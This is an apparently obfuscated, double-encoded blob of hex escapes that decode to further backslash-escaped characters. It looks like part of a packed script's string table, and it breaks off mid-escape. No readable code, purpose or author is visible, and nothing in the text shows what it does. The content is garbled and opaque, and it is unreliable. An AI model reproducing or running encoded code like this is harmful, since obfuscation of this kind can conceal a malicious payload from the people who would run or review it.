1\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x77\x5C\x77\x5C\x77\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6B\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x65\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x77\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6B\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6C\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x68\x5C\x64\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6A\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x63\x5C\x6C\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x63\x5C\x39\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x68\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x68\x5C\x69\x5C\x69\x5C\x70\x5C\x78\x5C\x68\x5C\x69\x5C\x69\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x79\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x6D\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x63\x5C\x68\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x63\x5C\x6A\x5C\x63\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x65\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x63\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x63\x5C\x6A\x5C\x63\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x74\x5C\x68\x5C\x69\x5C\x68\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x68\x5C\x39\x5C\x64\x5C\x75\x5C\x63\x5C\x6A\x5C\x63\x5C\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x70\x22\x2C\x22\x5C\x71\x22\x2C\x22\x5C\x4F\x5C\x53\x5C\x4C\x5C\x4D\x5C\x4A\x22\x2C\x22\x5C\x